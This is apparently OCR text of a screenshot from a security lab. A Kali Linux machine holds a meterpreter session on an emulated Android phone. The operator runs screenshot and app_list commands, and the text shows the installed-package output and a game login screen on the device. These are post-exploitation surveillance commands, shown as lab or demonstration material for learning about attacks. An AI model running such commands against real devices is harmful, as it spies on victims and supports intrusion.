 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
[-] - windows/x64/meterpreter*
[-] - windows/meterpreter*
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/PFI/nXnyPmLd.jpeg
meterpreter > sessions 2
[*] Session 2 is already interactive.
meterpreter > app_list
Application List
Name Package
2 Button Navigation Bar com.android.internal.systemui.navbar.twobutton
3 Button Navigation Bar com.android.internal.systemui.navbar.threebutton
Amaze com.amaze.filemanager
Android Keyboard (AOSP) com.android.inputmethod.latin
Android Open Source Music Player com.android.music
Android Q Easter Egg com.android.egg
Android Services Library android.ext.services
Android Shared Library android.ext.shared
Android System android
Android System WebView com.android.webview
Basic Daydreams com.android.dreams.basic
Black com.android.theme.color.black
Blocked Numbers Storage com.android.providers.blockednumber
Bluetooth com.android.bluetooth
Bluetooth MIDI Service com.android.bluetoothmidiservice
Bookmark Provider com.android.bookmarkprovider
Calendar com.android.calendar
Calendar Storage com.android.providers.calendar
Call Log Backup/Restore com.android.calllogbackup
Call Management com.android.server.telecom
Camera com.android.camera2
CaptivePortalLogin com.android.captiveportallogin
CarrierDefaultApp com.android.carrierdefaultapp
Certificate Installer com.android.certinstaller
Cinnamon com.android.theme.color.cinnamon
Circular com.android.theme.icon_pack.circular.themepicker
Circular com.android.theme.icon_pack.circular.settings
Samsung Galaxy S10 (1440x3040, 560d...
SKYWEAVER
HOME RANKS MARKET PLAY
SKYWEAVER
A trading card game from another dimension.
NEW ACCOUNT
LOGIN
5618 users online on Discord | 2 streamers live on Twitch
1:1
GPS
ID